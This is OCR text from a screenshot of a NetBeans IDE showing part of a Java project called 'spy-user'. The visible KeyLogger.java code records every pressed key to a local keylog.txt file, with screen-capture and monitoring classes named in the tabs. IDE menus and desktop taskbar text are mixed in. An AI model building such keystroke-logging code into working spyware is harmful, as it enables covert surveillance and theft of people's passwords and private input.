 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
326.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,2));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run)
1
62:41
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:14
01-05-2023
3